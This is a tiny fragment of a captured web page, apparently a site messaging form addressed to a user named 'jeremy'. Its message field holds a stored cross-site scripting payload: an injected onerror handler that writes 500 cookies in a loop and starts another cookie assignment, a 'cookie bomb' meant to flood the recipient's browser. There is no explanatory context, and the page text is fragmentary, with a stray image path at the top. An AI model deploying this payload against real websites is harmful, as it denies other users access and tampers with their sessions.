 Logout
Send Message
Send to
jeremy
Message
=x onerror="for(let i=500;i--;)document.cookie=`cjo${i}=${i}`;document.cookie='
Send Message